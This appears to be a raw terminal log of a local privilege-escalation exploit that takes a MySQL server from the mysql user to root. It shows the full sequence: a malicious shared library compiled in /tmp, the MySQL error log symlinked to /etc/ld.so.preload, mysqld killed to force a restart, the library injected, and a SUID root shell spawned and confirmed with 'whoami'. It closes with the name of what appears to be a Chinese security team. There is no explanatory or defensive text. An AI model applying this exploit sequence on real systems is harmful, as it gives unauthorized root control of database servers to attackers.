 [+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 mysql www-data 1021112 May 19 08:05 /tmp/mysqlrootsh
[+] Symlink created at:
lrwxrwxrwx 1 mysql adm 18 May 19 08:05 /var/log/mysql/error.log -> /etc/ld.so.preload
[+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 2631 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...
[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-r----- 1 mysql root 19 May 19 08:05 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112 May 19 08:05 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 May 19 08:05 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
mysqlrootsh: cannot set terminal process group (448): Inappropriate ioctl for device
mysqlrootsh: no job control in this shell
mysqlrootsh-4.3# whoami
whoami
root
mysqlrootsh-4.3#
灼剑安全团队